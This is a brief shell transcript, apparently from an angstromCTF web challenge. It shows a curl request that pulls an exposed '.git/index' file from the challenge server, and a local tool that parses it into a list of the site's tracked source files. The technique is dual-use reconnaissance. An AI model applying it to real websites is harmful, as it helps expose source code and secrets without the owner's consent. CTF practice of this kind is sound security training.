 bash-3.2$ curl 'http://web2.angstromctf.com:8899/files/.git/index' -H 'Proxy-Connection: keep-alive' -H 'Cache-Control: max-age=0' -H 'Upgrade-Insecure-Requests: 1' -H 'User-Agent
: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_5) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/66.0.3359.33 Safari/537.36' -H 'Accept: text/html,application/xhtml+xml,application
/xml;q=0.9,image/webp,image/apng,*/*;q=0.8' -H 'Accept-Encoding: gzip, deflate' -H 'Accept-Language: en-US,en;q=0.9' --compressed > gitindex
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 427 100 427 0 0 524 0 --:--:-- --:--:-- --:--:-- 524
bash-3.2$ ./parse_git_index gitindex
100644 aa168eed25aa55fff21054a858329cb4e1187ff0 0 index.py
100644 b8e1848501840d89d32c3f8eadfafe38a78f8203 0 requirements.txt
100644 4331a907733114461f8ce52a3076c48ac26c00c2 0 templates/index.html
100644 29fff8b2c54b09cf0318dde83d1bcbdc1d6d22e8 0 templates/loggedout.html
bash-3.2$